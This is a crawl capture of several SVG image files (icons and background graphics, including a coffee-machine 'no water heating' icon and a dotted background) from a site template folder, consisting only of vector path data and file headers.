<path d="M34.4121 29.36L39.0321 27.23V44H42.5121V22.94H40.2321L33.1821 26.36L34.4121 29.36ZM56.2959 31.67C53.8059 31.67 52.1259 30.47 52.1259 28.79C52.1259 27.08 54.0459 26.06 56.6859 26.06C59.6559 26.06 61.2759 27.02 61.2759 28.82C61.2759 30.53 59.4459 31.67 57.1659 31.67H56.2959ZM57.1059 34.76C60.1959 34.76 61.9359 35.93 61.9359 37.88C61.9359 39.8 59.9259 40.97 56.7159 40.97C53.4459 40.97 51.4659 39.74 51.4659 37.82C51.4659 36.11 53.4159 34.76 56.3859 34.76H57.1059ZM56.7459 44.24C59.3559 44.24 61.4859 43.67 63.1659 42.56C64.8459 41.45 65.6859 39.95 65.6859 38.03C65.6859 35.36 64.4259 33.68 61.8759 33.05C63.9159 32.3 65.0259 30.56 65.0259 28.64C65.0259 25.04 62.0259 22.76 56.7159 22.76C51.5259 22.76 48.4059 25.04 48.4059 28.64C48.4059 30.83 49.3659 32.3 51.2559 33.11C49.0059 33.92 47.7459 35.84 47.7459 38.15C47.7459 40.04 48.5859 41.51 50.2359 42.59C51.8859 43.7 54.0759 44.24 56.7459 44.24ZM26.3212 57V53.088L28.3732 55.632L30.3052 53.124V57H31.6732V50.76H30.5452L28.3612 53.592L26.1772 50.76H24.9532V57H26.3212ZM38.3091 55.008C37.9011 55.56 37.3491 55.836 36.6411 55.836C35.5731 55.836 34.8051 55.308 34.6971 54.348H39.3291C39.3771 53.976 39.4011 53.676 39.4011 53.472C39.4011 52.62 39.1251 51.924 38.5731 51.396C38.0211 50.88 37.3251 50.616 36.4731 50.616C35.4651 50.616 34.6851 50.916 34.1211 51.528C33.5571 52.14 33.2691 52.92 33.2691 53.868C33.2691 54.852 33.5811 55.632 34.1931 56.22C34.8051 56.808 35.6091 57.108 36.6171 57.108C37.6731 57.108 38.5131 56.688 39.1491 55.836L38.3091 55.008ZM36.4131 51.852C37.3131 51.852 37.8771 52.308 37.9851 53.16H34.7091C34.8891 52.344 35.5011 51.852 36.4131 51.852ZM45.6479 54.948C45.2519 55.536 44.7359 55.836 44.0759 55.836C43.4519 55.836 42.9479 55.644 42.5759 55.272C42.1919 54.9 41.9999 54.432 41.9999 53.868C41.9999 52.704 42.7919 51.888 43.9319 51.888C44.5919 51.888 45.1199 52.164 45.5279 52.704L46.5479 52.032C46.1279 51.18 45.1199 50.616 43.8719 50.616C42.8999 50.616 42.1079 50.928 41.4959 51.54C40.8839 52.152 40.5839 52.932 40.5839 53.868C40.5839 54.84 40.8959 55.632 41.5079 56.22C42.1199 56.808 42.9359 57.108 43.9439 57.108C45.0599 57.108 46.1279 56.544 46.6199 55.572L45.6479 54.948ZM50.2406 50.76C48.3206 50.76 47.4686 51.612 47.4686 52.824C47.4686 53.784 48.0206 54.516 48.8966 54.72L47.0966 57H48.6926L50.2766 54.948H51.4406V57H52.8086V50.76H50.2406ZM48.8846 52.872C48.8846 52.308 49.2926 52.032 50.1206 52.032H51.4406V53.676H50.0846C49.3166 53.676 48.8846 53.352 48.8846 52.872ZM59.8773 57V58.428H61.1493V55.728H60.3093V50.76H58.9413V55.728H56.0493V50.76H54.6813V57H59.8773ZM67.2052 55.008C66.7972 55.56 66.2452 55.836 65.5372 55.836C64.4692 55.836 63.7012 55.308 63.5932 54.348H68.2252C68.2732 53.976 68.2972 53.676 68.2972 53.472C68.2972 52.62 68.0212 51.924 67.4692 51.396C66.9172 50.88 66.2212 50.616 65.3692 50.616C64.3612 50.616 63.5812 50.916 63.0172 51.528C62.4532 52.14 62.1652 52.92 62.1652 53.868C62.1652 54.852 62.4772 55.632 63.0892 56.22C63.7012 56.808 64.5052 57.108 65.5132 57.108C66.5692 57.108 67.4092 56.688 68.0452 55.836L67.2052 55.008ZM65.3092 51.852C66.2092 51.852 66.7732 52.308 66.8812 53.16H63.6052C63.7852 52.344 64.3972 51.852 65.3092 51.852ZM72.8372 57C74.4332 57 75.3572 56.352 75.3572 55.14C75.3572 54.396 75.0692 53.916 74.4812 53.688C74.9492 53.34 75.1772 52.92 75.1772 52.416C75.1772 51.228 74.3252 50.76 72.5492 50.76H69.8852V57H72.8372ZM72.7412 54.42C73.5692 54.42 73.9412 54.624 73.9412 55.104C73.9412 55.548 73.5332 55.764 72.7052 55.764H71.2532V54.42H72.7412ZM72.5132 51.996C73.3772 51.996 73.7612 52.116 73.7612 52.596C73.7612 53.016 73.4612 53.232 72.8612 53.232H71.2532V51.996H72.5132Z" fill="white"/>
<path d="M64 75C64 71.6863 66.6863 69 70 69C73.3137 69 76 71.6863 76 75C76 78.3137 73.3137 81 70 81C66.6863 81 64 78.3137 64 75Z" fill="#E5FFCB"/>
<path d="M6 35H20V49L13 43.6667L6 49V35Z" fill="#FFF7CB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg
body_size: 1573
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M55.6592 5C53.5968 5 51.9764 6.66956 51.9764 8.68286V24.0527C49.2265 25.5749 47.7043 28.4721 48.048 31.6148C48.4408 35.1504 51.2889 37.9984 54.7754 38.3913C55.07 38.4404 55.3646 38.4404 55.6101 38.4404C57.4761 38.4404 59.3421 37.7529 60.717 36.4762C62.3375 35.003 63.2705 32.9406 63.2705 30.78C63.2705 27.9811 61.7482 25.4276 59.3421 24.1018V8.68286C59.3421 6.66956 57.6725 5 55.6592 5ZM62.092 30.78C62.092 32.5969 61.3063 34.3647 59.9314 35.5923C58.5564 36.8199 56.7396 37.4092 54.8736 37.2128C51.9764 36.869 49.5702 34.4629 49.2265 31.5166C48.9319 28.7667 50.3068 26.2133 52.8112 24.9857C53.0076 24.8875 53.1549 24.691 53.1549 24.4455V22.3831H54.7754C55.1191 22.3831 55.3646 22.1376 55.3646 21.7938C55.3646 21.4501 55.1191 21.2046 54.7754 21.2046H53.1549V20.0752H54.7754C55.1191 20.0752 55.3646 19.8297 55.3646 19.4859C55.3646 19.1422 55.1191 18.8967 54.7754 18.8967H53.1549V17.7673H54.7754C55.1191 17.7673 55.3646 17.5217 55.3646 17.178C55.3646 16.8343 55.1191 16.5887 54.7754 16.5887H53.1549V15.4593H54.7754C55.1191 15.4593 55.3646 15.2138 55.3646 14.8701C55.3646 14.5263 55.1191 14.2808 54.7754 14.2808H53.1549V13.1514H54.7754C55.1191 13.1514 55.3646 12.9059 55.3646 12.5621C55.3646 12.2184 55.1191 11.9729 54.7754 11.9729H53.1549V8.68286C53.1549 7.30793 54.2843 6.17852 55.6592 6.17852C57.0342 6.17852 58.1636 7.30793 58.1636 8.68286V24.4455C58.1636 24.691 58.3109 24.8875 58.5073 24.9857C60.717 26.066 62.092 28.2757 62.092 30.78Z" fill="black"/>
<path d="M55.659 27.2936C53.7439 27.2936 52.2217 28.8649 52.2217 30.7309C52.2217 32.646 53.793 34.1683 55.659 34.1683C57.525 34.1683 59.0964 32.5969 59.0964 30.7309C59.0964 28.8649 57.5741 27.2936 55.659 27.2936ZM55.659 33.0388C54.4314 33.0388 53.4002 32.0076 53.4002 30.78C53.4002 29.5524 54.4314 28.5212 55.659 28.5212C56.8866 28.5212 57.9178 29.5524 57.9178 30.78C57.9178 32.0076 56.8866 33.0388 55.659 33.0388Z" fill="black"/>
<path d="M71.1313 18.0658C71.1313 17.6436 70.7906 17.3029 70.3684 17.3029L66.8285 17.3029L66.8285 13.7629C66.8285 13.3408 66.4877 13 66.0656 13C65.6434 13 65.3027 13.3408 65.3027 13.7629L65.3027 17.3029L61.7627 17.3029C61.3406 17.3029 60.9998 17.6436 60.9998 18.0658C60.9998 18.4879 61.3406 18.8287 61.7627 18.8287L65.3027 18.8287L65.3027 22.3686C65.3027 22.7908 65.6434 23.1316 66.0656 23.1316C66.4877 23.1316 66.8285 22.7908 66.8285 22.3686L66.8285 18.8287L70.3684 18.8287C70.7906 18.8287 71.1313 18.4879 71.1313 18.0658Z" fill="#FF833D"/>
<path d="M23.4666 56.5081C23.4666 54.7731 24.2606 52.1194 25.5415 49.0177C26.8082 45.9503 28.5025 42.5557 30.2048 39.3845C31.9058 36.2159 33.6077 33.283 34.885 31.1415C35.4715 30.1581 35.968 29.3423 36.3333 28.7479C36.6986 29.3423 37.1952 30.1581 37.7817 31.1415C39.0589 33.283 40.7608 36.2159 42.4618 39.3845C44.1641 42.5557 45.8585 45.9503 47.1251 49.0177C48.406 52.1194 49.2 54.7731 49.2 56.5081C49.2 63.7106 43.4307 69.5335 36.3333 69.5335C29.2359 69.5335 23.4666 63.7106 23.4666 56.5081Z" stroke="black" stroke-width="1.6"/>
<path d="M11.7998 22.9957C11.7998 22.1878 12.1694 20.8896 12.8095 19.3018C13.4361 17.7474 14.2768 16.0214 15.1251 14.4026C15.9721 12.7862 16.8201 11.2892 17.4568 10.1956C17.5926 9.96233 17.7188 9.74752 17.8332 9.55398C17.9475 9.74752 18.0737 9.96233 18.2095 10.1956C18.8462 11.2892 19.6942 12.7862 20.5412 14.4026C21.3895 16.0214 22.2302 17.7474 22.8568 19.3018C23.4969 20.8896 23.8665 22.1878 23.8665 22.9957C23.8665 26.4919 21.1386 29.277 17.8332 29.277C14.5277 29.277 11.7998 26.4919 11.7998 22.9957Z" stroke="black" stroke-width="1.6"/>
<rect x="5" y="6" width="2" height="95.592" transform="rotate(-45 5 6)" fill="#FF833D"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/transition_lg.svg
body_size: 681
content:
<svg width="1081" height="291" viewBox="0 0 1081 291" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M72.5 282L73.5607 283.061C74.1464 282.475 74.1464 281.525 73.5607 280.939L72.5 282ZM1031 142V143.5V142ZM2 212H0.5H2ZM50 142V140.5V142ZM66.5607 290.061L73.5607 283.061L71.4393 280.939L64.4393 287.939L66.5607 290.061ZM73.5607 280.939L66.5607 273.939L64.4393 276.061L71.4393 283.061L73.5607 280.939ZM72.5 280.5H55V283.5H72.5V280.5ZM1000 3.5H1031V0.5H1000V3.5ZM1031 3.5C1046.65 3.5 1058.13 8.46162 1065.78 19.2667C1073.51 30.1852 1077.5 47.304 1077.5 72H1080.5C1080.5 47.096 1076.49 29.2148 1068.22 17.5333C1059.87 5.73838 1047.35 0.5 1031 0.5V3.5ZM1077.5 72C1077.5 96.6323 1072.53 113.761 1064.3 124.698C1056.12 135.57 1044.6 140.5 1031 140.5V143.5C1045.4 143.5 1057.88 138.23 1066.7 126.502C1075.47 114.839 1080.5 96.9677 1080.5 72H1077.5ZM59 280.5H50V283.5H59V280.5ZM50 280.5C34.3532 280.5 22.8739 275.538 15.2242 264.733C7.49432 253.815 3.5 236.696 3.5 212H0.5C0.499998 236.904 4.50567 254.785 12.7757 266.467C21.1261 278.262 33.6468 283.5 50 283.5V280.5ZM3.5 212C3.5 187.368 8.47153 170.239 16.6987 159.302C24.8765 148.43 36.4027 143.5 50 143.5V140.5C35.5973 140.5 23.1236 145.77 14.3013 157.498C5.52848 169.161 0.500002 187.032 0.5 212H3.5ZM1031 140.5L50 140.5V143.5L1031 143.5V140.5Z" fill="#468118"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/advantages/back_lg.svg
body_size: 8194
content:
<svg width="1620" height="980" viewBox="0 0 1620 980" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1620" height="980">
<rect width="1620" height="980" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<path d="M679 631C591 599 467.667 588.333 417 587L679 419L1865 459C1858.33 649.667 1835.8 1030.6 1799 1029C1753 1027 1695 1005 1543 933C1391 861 1371 727 1299 713C1227 699 1183 755 1029 751C875 747 789 671 679 631Z" fill="#FAFAFA"/>
<rect width="1620" height="600" fill="#FAFAFA"/>
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="271" y="0" width="1440" height="600">
<rect x="271" width="1440" height="600" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1332.18 97.162C1332.18 103.242 1327.82 107.584 1321.71 107.584C1315.6 107.584 1310.36 103.242 1310.36 97.162C1310.36 91.0825 1315.6 85.8715 1321.71 85.8715C1327.82 85.8715 1332.18 91.0825 1332.18 97.162Z" fill="white"/>
<path d="M1321.71 111.927C1312.98 111.927 1306 104.979 1306 97.1624C1306 88.4773 1312.98 81.5293 1321.71 81.5293C1330.44 81.5293 1337.42 88.4773 1337.42 97.1624C1336.55 104.979 1329.57 111.927 1321.71 111.927ZM1321.71 90.2144C1317.35 90.2144 1314.73 92.8199 1314.73 97.1624C1314.73 100.636 1317.35 104.11 1321.71 104.11C1325.2 104.11 1328.69 101.505 1328.69 97.1624C1327.82 92.8199 1325.2 90.2144 1321.71 90.2144Z" fill="white"/>
<path d="M1402.01 97.1633C1402.01 103.243 1396.77 107.585 1390.66 107.585C1384.55 107.585 1379.32 103.243 1379.32 97.1633C1379.32 91.0837 1384.55 85.8727 1390.66 85.8727C1396.77 85.8727 1402.01 91.0837 1402.01 97.1633Z" fill="white"/>
<path d="M1390.66 111.928C1381.93 111.928 1374.95 104.98 1374.95 96.2945C1374.95 87.6094 1381.93 80.6614 1390.66 80.6614C1399.39 80.6614 1406.37 87.6094 1406.37 96.2945C1406.37 104.98 1399.39 111.928 1390.66 111.928ZM1390.66 90.2149C1387.17 90.2149 1383.68 92.8205 1383.68 97.163C1383.68 100.637 1386.3 104.111 1390.66 104.111C1394.15 104.111 1397.64 101.506 1397.64 97.163C1397.64 92.8205 1394.15 90.2149 1390.66 90.2149Z" fill="white"/>
<path d="M1470.96 97.1633C1470.96 103.243 1465.72 108.454 1459.61 108.454C1453.5 108.454 1448.27 103.243 1448.27 97.1633C1448.27 91.0837 1453.5 85.8727 1459.61 85.8727C1465.72 85.8727 1470.96 91.0837 1470.96 97.1633Z" fill="white"/>
<path d="M1459.61 111.928C1450.88 111.928 1443.9 104.98 1443.9 96.2945C1443.9 87.6094 1450.88 80.6614 1459.61 80.6614C1468.34 80.6614 1475.32 87.6094 1475.32 96.2945C1475.32 104.98 1468.34 111.928 1459.61 111.928ZM1459.61 90.2149C1456.12 90.2149 1452.63 92.8205 1452.63 97.163C1452.63 100.637 1455.25 104.111 1459.61 104.111C1463.98 104.111 1466.59 101.506 1466.59 97.163C1466.59 92.8205 1463.1 90.2149 1459.61 90.2149Z" fill="white"/>
<path d="M1539.91 97.1633C1539.91 103.243 1534.67 108.454 1528.56 108.454C1522.45 108.454 1517.22 103.243 1517.22 97.1633C1517.22 91.0837 1522.45 85.8727 1528.56 85.8727C1535.55 85.8727 1539.91 91.0837 1539.91 97.1633Z" fill="white"/>
<path d="M1529.44 111.928C1520.71 111.928 1513.73 104.98 1513.73 96.2945C1513.73 87.6094 1520.71 80.6614 1529.44 80.6614C1538.16 80.6614 1545.15 87.6094 1545.15 96.2945C1544.27 104.98 1537.29 111.928 1529.44 111.928ZM1529.44 90.2149C1525.94 90.2149 1522.45 92.8205 1522.45 97.163C1522.45 100.637 1525.07 104.111 1529.44 104.111C1532.93 104.111 1536.42 101.506 1536.42 97.163C1535.55 92.8205 1532.93 90.2149 1529.44 90.2149Z" fill="white"/>
<path d="M1609.73 97.1633C1609.73 103.243 1604.5 108.454 1598.39 108.454C1592.28 108.454 1587.04 103.243 1587.04 97.1633C1587.04 91.0837 1592.28 85.8727 1598.39 85.8727C1604.5 85.8727 1609.73 91.0837 1609.73 97.1633Z" fill="white"/>
<path d="M1598.39 111.928C1589.66 111.928 1582.68 104.98 1582.68 96.2945C1582.68 87.6094 1589.66 80.6614 1598.39 80.6614C1607.12 80.6614 1614.1 87.6094 1614.1 96.2945C1614.1 104.98 1607.12 111.928 1598.39 111.928ZM1598.39 90.2149C1594.9 90.2149 1591.41 92.8205 1591.41 97.163C1591.41 100.637 1594.02 104.111 1598.39 104.111C1601.88 104.111 1605.37 101.506 1605.37 97.163C1605.37 92.8205 1601.88 90.2149 1598.39 90.2149Z" fill="white"/>
<path d="M1332.18 164.037C1332.18 170.117 1326.95 175.328 1320.84 175.328C1314.73 175.328 1309.49 170.117 1309.49 164.037C1309.49 157.958 1314.73 152.747 1320.84 152.747C1326.95 152.747 1332.18 157.958 1332.18 164.037Z" fill="white"/>
<path d="M1321.71 179.671C1312.98 179.671 1306 172.723 1306 164.038C1306 155.353 1312.98 148.405 1321.71 148.405C1330.44 148.405 1337.42 155.353 1337.42 164.038C1336.55 172.723 1329.57 179.671 1321.71 179.671ZM1321.71 157.958C1317.35 157.958 1314.73 160.564 1314.73 164.038C1314.73 167.512 1317.35 170.986 1321.71 170.986C1325.2 170.986 1328.69 168.38 1328.69 164.038C1327.82 160.564 1325.2 157.958 1321.71 157.958Z" fill="white"/>
<path d="M1402.01 164.038C1402.01 170.117 1396.77 175.328 1390.66 175.328C1384.55 175.328 1379.32 170.117 1379.32 164.038C1379.32 157.958 1384.55 153.616 1390.66 153.616C1396.77 153.616 1402.01 157.958 1402.01 164.038Z" fill="white"/>
<path d="M1390.66 179.671C1381.93 179.671 1374.95 172.723 1374.95 164.038C1374.95 155.353 1381.93 148.405 1390.66 148.405C1399.39 148.405 1406.37 155.353 1406.37 164.038C1406.37 172.723 1399.39 179.671 1390.66 179.671ZM1390.66 157.958C1387.17 157.958 1383.68 160.564 1383.68 164.906C1383.68 168.38 1386.3 171.854 1390.66 171.854C1394.15 171.854 1397.64 169.249 1397.64 164.906C1397.64 160.564 1394.15 157.958 1390.66 157.958Z" fill="white"/>
<path d="M1470.96 164.037C1470.96 170.117 1465.72 175.328 1459.61 175.328C1453.5 175.328 1448.27 170.117 1448.27 164.037C1448.27 157.958 1453.5 152.747 1459.61 152.747C1465.72 153.615 1470.96 157.958 1470.96 164.037Z" fill="white"/>
<path d="M1459.61 179.671C1450.88 179.671 1443.9 172.723 1443.9 164.038C1443.9 155.353 1450.88 148.405 1459.61 148.405C1468.34 148.405 1475.32 155.353 1475.32 164.038C1475.32 172.723 1468.34 179.671 1459.61 179.671ZM1459.61 157.958C1456.12 157.958 1452.63 160.564 1452.63 164.906C1452.63 168.38 1455.25 171.854 1459.61 171.854C1463.98 171.854 1466.59 169.249 1466.59 164.906C1466.59 160.564 1463.1 157.958 1459.61 157.958Z" fill="white"/>
<path d="M1539.91 164.037C1539.91 170.117 1534.67 175.328 1528.56 175.328C1522.45 175.328 1517.22 170.117 1517.22 164.037C1517.22 157.958 1522.45 152.747 1528.56 152.747C1535.55 153.615 1539.91 157.958 1539.91 164.037Z" fill="white"/>
<path d="M1529.44 179.671C1520.71 179.671 1513.73 172.723 1513.73 164.038C1513.73 155.353 1520.71 148.405 1529.44 148.405C1538.16 148.405 1545.15 155.353 1545.15 164.038C1544.27 172.723 1537.29 179.671 1529.44 179.671ZM1529.44 157.958C1525.94 157.958 1522.45 160.564 1522.45 164.906C1522.45 168.38 1525.07 171.854 1529.44 171.854C1532.93 171.854 1536.42 169.249 1536.42 164.906C1535.55 160.564 1532.93 157.958 1529.44 157.958Z" fill="white"/>
<path d="M1609.73 164.037C1609.73 170.117 1604.5 175.328 1598.39 175.328C1592.28 175.328 1587.04 170.117 1587.04 164.037C1587.04 157.958 1592.28 152.747 1598.39 152.747C1604.5 153.615 1609.73 157.958 1609.73 164.037Z" fill="white"/>
<path d="M1598.39 179.671C1589.66 179.671 1582.68 172.723 1582.68 164.038C1582.68 155.353 1589.66 148.405 1598.39 148.405C1607.12 148.405 1614.1 155.353 1614.1 164.038C1614.1 172.723 1607.12 179.671 1598.39 179.671ZM1598.39 157.958C1594.9 157.958 1591.41 160.564 1591.41 164.906C1591.41 168.38 1594.02 171.854 1598.39 171.854C1601.88 171.854 1605.37 169.249 1605.37 164.906C1605.37 160.564 1601.88 157.958 1598.39 157.958Z" fill="white"/>
<path d="M1332.18 231.781C1332.18 237.861 1326.95 243.072 1320.84 243.072C1314.73 243.072 1310.36 237.861 1310.36 231.781C1310.36 225.702 1315.6 220.491 1321.71 220.491C1327.82 220.491 1332.18 225.702 1332.18 231.781Z" fill="white"/>
<path d="M1321.71 246.546C1312.98 246.546 1306 239.598 1306 230.913C1306 222.228 1312.98 215.28 1321.71 215.28C1330.44 215.28 1337.42 222.228 1337.42 230.913C1336.55 239.598 1329.57 246.546 1321.71 246.546ZM1321.71 224.833C1318.22 224.833 1314.73 227.439 1314.73 231.781C1314.73 235.255 1317.35 237.861 1321.71 237.861C1325.2 237.861 1328.69 235.255 1328.69 230.913C1327.82 227.439 1325.2 224.833 1321.71 224.833Z" fill="white"/>
<path d="M1402.01 231.781C1402.01 237.861 1396.77 243.072 1390.66 243.072C1384.55 243.072 1379.32 237.861 1379.32 231.781C1379.32 225.702 1384.55 220.491 1390.66 220.491C1396.77 220.491 1402.01 225.702 1402.01 231.781Z" fill="white"/>
<path d="M1390.66 246.546C1381.93 246.546 1374.95 239.598 1374.95 230.913C1374.95 222.228 1381.93 215.28 1390.66 215.28C1399.39 215.28 1406.37 222.228 1406.37 230.913C1406.37 239.598 1399.39 246.546 1390.66 246.546ZM1390.66 224.833C1387.17 224.833 1383.68 227.439 1383.68 231.781C1383.68 235.255 1386.3 238.729 1390.66 238.729C1394.15 238.729 1397.64 236.124 1397.64 231.781C1397.64 227.439 1394.15 224.833 1390.66 224.833Z" fill="white"/>
<path d="M1470.96 231.781C1470.96 237.861 1465.72 243.072 1459.61 243.072C1453.5 243.072 1448.27 237.861 1448.27 231.781C1448.27 225.702 1453.5 220.491 1459.61 220.491C1465.72 220.491 1470.96 225.702 1470.96 231.781Z" fill="white"/>
<path d="M1459.61 246.546C1450.88 246.546 1443.9 239.598 1443.9 230.913C1443.9 222.228 1450.88 215.28 1459.61 215.28C1468.34 215.28 1475.32 222.228 1475.32 230.913C1475.32 239.598 1468.34 246.546 1459.61 246.546ZM1459.61 224.833C1456.12 224.833 1452.63 227.439 1452.63 231.781C1452.63 235.255 1455.25 238.729 1459.61 238.729C1463.98 238.729 1466.59 236.124 1466.59 231.781C1466.59 227.439 1463.1 224.833 1459.61 224.833Z" fill="white"/>
<path d="M1539.91 231.781C1539.91 237.861 1534.67 243.072 1528.56 243.072C1522.45 243.072 1517.22 237.861 1517.22 231.781C1517.22 225.702 1522.45 220.491 1528.56 220.491C1535.55 220.491 1539.91 225.702 1539.91 231.781Z" fill="white"/>
<path d="M1529.44 246.546C1520.71 246.546 1513.73 239.598 1513.73 230.913C1513.73 222.228 1520.71 215.28 1529.44 215.28C1538.16 215.28 1545.15 222.228 1545.15 230.913C1544.27 239.598 1537.29 246.546 1529.44 246.546ZM1529.44 224.833C1525.94 224.833 1522.45 227.439 1522.45 231.781C1522.45 235.255 1525.07 238.729 1529.44 238.729C1532.93 238.729 1536.42 236.124 1536.42 231.781C1535.55 227.439 1532.93 224.833 1529.44 224.833Z" fill="white"/>
<path d="M1609.73 231.781C1609.73 237.861 1604.5 243.072 1598.39 243.072C1592.28 243.072 1587.04 237.861 1587.04 231.781C1587.04 225.702 1592.28 220.491 1598.39 220.491C1604.5 220.491 1609.73 225.702 1609.73 231.781Z" fill="white"/>
<path d="M1598.39 246.546C1589.66 246.546 1582.68 239.598 1582.68 230.913C1582.68 222.228 1589.66 215.28 1598.39 215.28C1607.12 215.28 1614.1 222.228 1614.1 230.913C1614.1 239.598 1607.12 246.546 1598.39 246.546ZM1598.39 224.833C1594.9 224.833 1591.41 227.439 1591.41 231.781C1591.41 235.255 1594.02 238.729 1598.39 238.729C1601.88 238.729 1605.37 236.124 1605.37 231.781C1605.37 227.439 1601.88 224.833 1598.39 224.833Z" fill="white"/>
<path d="M1332.18 298.656C1332.18 304.736 1326.95 309.947 1320.84 309.947C1314.73 309.947 1310.36 304.736 1310.36 298.656C1310.36 292.577 1315.6 287.366 1321.71 287.366C1327.82 287.366 1332.18 292.577 1332.18 298.656Z" fill="white"/>
<path d="M1321.71 314.29C1312.98 314.29 1306 307.342 1306 298.657C1306 289.971 1312.98 283.023 1321.71 283.023C1330.44 283.023 1337.42 289.971 1337.42 298.657C1336.55 307.342 1329.57 314.29 1321.71 314.29ZM1321.71 292.577C1317.35 292.577 1314.73 295.183 1314.73 298.657C1314.73 302.131 1317.35 305.605 1321.71 305.605C1325.2 305.605 1328.69 302.999 1328.69 298.657C1327.82 295.183 1325.2 292.577 1321.71 292.577Z" fill="white"/>
<path d="M1402.01 298.656C1402.01 304.736 1396.77 309.947 1390.66 309.947C1384.55 309.947 1379.32 304.736 1379.32 298.656C1379.32 292.577 1384.55 287.366 1390.66 287.366C1396.77 288.234 1402.01 292.577 1402.01 298.656Z" fill="white"/>
<path d="M1390.66 314.29C1381.93 314.29 1374.95 307.342 1374.95 298.657C1374.95 289.971 1381.93 283.023 1390.66 283.023C1399.39 283.023 1406.37 289.971 1406.37 298.657C1406.37 307.342 1399.39 314.29 1390.66 314.29ZM1390.66 292.577C1387.17 292.577 1383.68 295.183 1383.68 299.525C1383.68 302.999 1386.3 306.473 1390.66 306.473C1394.15 306.473 1397.64 303.868 1397.64 299.525C1397.64 295.183 1394.15 292.577 1390.66 292.577Z" fill="white"/>
<path d="M1470.96 298.656C1470.96 304.736 1465.72 309.947 1459.61 309.947C1453.5 309.947 1448.27 304.736 1448.27 298.656C1448.27 292.577 1453.5 287.366 1459.61 287.366C1465.72 288.234 1470.96 292.577 1470.96 298.656Z" fill="white"/>
<path d="M1459.61 314.29C1450.88 314.29 1443.9 307.342 1443.9 298.657C1443.9 289.971 1450.88 283.023 1459.61 283.023C1468.34 283.023 1475.32 289.971 1475.32 298.657C1475.32 307.342 1468.34 314.29 1459.61 314.29ZM1459.61 292.577C1456.12 292.577 1452.63 295.183 1452.63 299.525C1452.63 302.999 1455.25 306.473 1459.61 306.473C1463.98 306.473 1466.59 303.868 1466.59 299.525C1466.59 295.183 1463.1 292.577 1459.61 292.577Z" fill="white"/>
<path d="M1539.91 298.656C1539.91 304.736 1534.67 309.947 1528.56 309.947C1522.45 309.947 1517.22 304.736 1517.22 298.656C1517.22 292.577 1522.45 287.366 1528.56 287.366C1535.55 288.234 1539.91 292.577 1539.91 298.656Z" fill="white"/>
<path d="M1529.44 314.29C1520.71 314.29 1513.73 307.342 1513.73 298.657C1513.73 289.971 1520.71 283.023 1529.44 283.023C1538.16 283.023 1545.15 289.971 1545.15 298.657C1544.27 307.342 1537.29 314.29 1529.44 314.29ZM1529.44 292.577C1525.94 292.577 1522.45 295.183 1522.45 299.525C1522.45 302.999 1525.07 306.473 1529.44 306.473C1532.93 306.473 1536.42 303.868 1536.42 299.525C1535.55 295.183 1532.93 292.577 1529.44 292.577Z" fill="white"/>
<path d="M1609.73 298.656C1609.73 304.736 1604.5 309.947 1598.39 309.947C1592.28 309.947 1587.04 304.736 1587.04 298.656C1587.04 292.577 1592.28 287.366 1598.39 287.366C1604.5 288.234 1609.73 292.577 1609.73 298.656Z" fill="white"/>
<path d="M1598.39 314.29C1589.66 314.29 1582.68 307.342 1582.68 298.657C1582.68 289.971 1589.66 283.023 1598.39 283.023C1607.12 283.023 1614.1 289.971 1614.1 298.657C1614.1 307.342 1607.12 314.29 1598.39 314.29ZM1598.39 292.577C1594.9 292.577 1591.41 295.183 1591.41 299.525C1591.41 302.999 1594.02 306.473 1598.39 306.473C1601.88 306.473 1605.37 303.868 1605.37 299.525C1605.37 295.183 1601.88 292.577 1598.39 292.577Z" fill="white"/>
<path d="M1332.18 366.4C1332.18 372.479 1327.82 376.822 1321.71 376.822C1315.6 376.822 1310.36 371.611 1310.36 365.531C1310.36 359.452 1315.6 354.241 1321.71 354.241C1327.82 354.241 1332.18 360.32 1332.18 366.4Z" fill="white"/>
<path d="M1321.71 381.165C1312.98 381.165 1306 374.217 1306 365.532C1306 356.847 1312.98 349.898 1321.71 349.898C1330.44 349.898 1337.42 356.847 1337.42 365.532C1336.55 374.217 1329.57 381.165 1321.71 381.165ZM1321.71 359.452C1317.35 359.452 1314.73 362.058 1314.73 366.4C1314.73 369.874 1317.35 373.348 1321.71 373.348C1325.2 373.348 1328.69 370.743 1328.69 366.4C1327.82 362.058 1325.2 359.452 1321.71 359.452Z" fill="white"/>
<path d="M1402.01 366.4C1402.01 372.48 1396.77 377.691 1390.66 377.691C1384.55 377.691 1379.32 372.48 1379.32 366.4C1379.32 360.321 1384.55 355.11 1390.66 355.11C1396.77 355.11 1402.01 360.321 1402.01 366.4Z" fill="white"/>
<path d="M1390.66 381.165C1381.93 381.165 1374.95 374.217 1374.95 365.532C1374.95 356.847 1381.93 349.898 1390.66 349.898C1399.39 349.898 1406.37 356.847 1406.37 365.532C1406.37 374.217 1399.39 381.165 1390.66 381.165ZM1390.66 359.452C1387.17 359.452 1383.68 362.058 1383.68 366.4C1383.68 369.874 1386.3 373.348 1390.66 373.348C1394.15 373.348 1397.64 370.743 1397.64 366.4C1397.64 362.058 1394.15 359.452 1390.66 359.452Z" fill="white"/>
<path d="M1470.96 366.4C1470.96 372.48 1465.72 377.691 1459.61 377.691C1453.5 377.691 1448.27 372.48 1448.27 366.4C1448.27 360.321 1453.5 355.11 1459.61 355.11C1465.72 355.11 1470.96 360.321 1470.96 366.4Z" fill="white"/>
